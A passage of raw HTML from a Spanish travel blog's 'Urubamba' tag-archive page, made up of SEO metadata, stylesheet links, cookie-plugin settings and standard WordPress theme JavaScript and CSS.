

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/urubamba/
body_size: 28289
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Urubamba Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/urubamba/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urubamba archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/urubamba/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/urubamba/","url":"https://thewotme.com/tag/urubamba/","name":"Urubamba Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/urubamba/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/urubamba/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?fit=2119%2C1562&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/urubamba/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/urubamba/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?fit=2119%2C1562&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/peru.png?fit=2119%2C1562&ssl=1","width":2119,"height":1562},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/urubamba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Urubamba"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta Urubamba del feed" href="https://thewotme.com/tag/urubamba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/4050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="92d50a9b4f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 